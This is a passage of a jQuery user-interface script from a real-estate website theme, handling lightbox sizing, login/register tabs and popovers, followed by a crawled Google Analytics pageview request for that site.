                    $('.lightbox-left').css('width', '100%');
                    $('.lightbox-right').removeClass('in');
                    $(this).addClass('compress');
                }
            }
            if(popupWidth < 768){
                $('.lightbox-left').css('width', '100%');
                //alert('ok');
            }
        });
    }
    popForm_hide_show();

    var login_here = $('.login-here');
    var register_here = $('.register-here');
    var step_login = $('.step-tab-login');
    var step_register = $('.step-tab-register');
    $('.step-login-btn a').on('click',function (e) {
        var this_login = $(this);
       if(this_login.hasClass('login-here')){
           this_login.hide();
           register_here.show();
           step_login.addClass('in active');
           step_register.removeClass('in active');
           $('#submit_property_form').append('<input type="hidden" name="login_while_submission" id="login_while_submission" value="1">');
       }else{
           this_login.hide();
           login_here.show();
           step_login.removeClass('in active');
           step_register.addClass('in active');
           $('#login_while_submission').remove();
       }
       e.preventDefault();
    });


    /* ------------------------------------------------------------------------ */
    /*  GET lightbox WIDTH HEIGHT
    /* ------------------------------------------------------------------------ */
    function getPopupWidth() {
        return Math.max( $(window).width(), $(window).innerWidth());
    }
    function getPopupInnerWidth() {
        return Math.max( $('.popup-inner').width(), $('.popup-inner').innerWidth());
    }

    /* ------------------------------------------------------------------------ */
    /*  IDX LIST THUMB CLASSES
    /* ------------------------------------------------------------------------ */
    if($('.dsidx-prop-summary').length){
        $('.dsidx-prop-summary .dsidx-prop-title').next('div').addClass('item-thumb');
        $('.item-thumb a').addClass('hover-effect');
    }
    if($('.impress-showcase-photo').length) {
        $('.impress-showcase-photo').addClass('hover-effect');
    }

    $(window).on('load',function(){
        //lightBoxSlide();
        popupResize();
    });

    $(window).on('resize', function () {
        popupResize();
    });

    $( document ).ready(function() {
        $('.tagcloud a').removeAttr('style');
    });


    $('[data-toggle="popover"]').popover({
        trigger: "hover",
        html: true
    });

    $('.dropdown-toggle').dropdown();

})(jQuery);



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1727617579&t=pageview&_s=1&dl=https%3A%2F%2Fwww.finrealestates.com%2Fcategory%2Fturkish-residence-permit%2F&ul=en-us%40posix&dt=Turkish%20Residence%20Permit%20%E2%80%A2%20FIN%20Real%20Estate&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=1478386228&gjid=164857818&cid=864692209.1768987499&tid=UA-139139841-1&_gid=1130661314.1768987499&_r=1&_slc=1&gtm=45He61g1n81NVMFR4Rza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938465~115938468~117041588&z=712296274
body_size: -452
content:
2,cG-LQWC05E1RK